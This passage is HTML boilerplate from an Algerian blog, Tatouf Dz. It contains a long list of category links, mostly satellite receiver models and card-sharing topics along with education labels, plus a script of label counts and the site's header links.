href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":29,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":21,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":71,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":1,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":35,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":7,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
